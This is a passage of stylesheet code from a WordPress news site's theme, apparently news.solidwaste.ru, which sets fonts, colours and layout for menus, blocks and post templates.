                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc6b2f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc6b2f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dc6b2f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc6b2f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc6b2f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc6b2f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc6b2f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc6b2f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc6b2f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc6b2f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 107, 47, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dc6b2f;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dc6b2f;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dc6b2f transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc6b2f;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:TTNorms-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:TTNorms-Regular;
	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }



	
    body, p {
    	font-family:TTNorms-Regular;
	font-size:16px;
	font-weight:normal;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc6b2f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc6b2f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc6b2f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dc6b2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dc6b2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: rgba(255,255,255,0.65);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: rgba(255,255,255,0.65);
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #210000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #210000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc6b2f;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e0000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dc6b2f;
    }
    
    
    .td-sub-footer-container {
        background-color: #dc6b2f;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://news.solidwaste.ru/wp-content/uploads/2017/12/bg-footer07.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.07;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:TTNorms-Bold;
	font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:TTNorms-Medium;
	font-size:12px;
	font-weight:500;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:TTNorms-Regular;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:TTNorms-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:TTNorms-Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:23px;
	line-height:26px;
	font-weight:500;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:22px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:18px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:TTNorms-Regular;
	font-size:19px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:19px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h4 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h5 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h6 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    
    
    .post .td-category a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:TTNorms-Bold;
	font-size:18px;
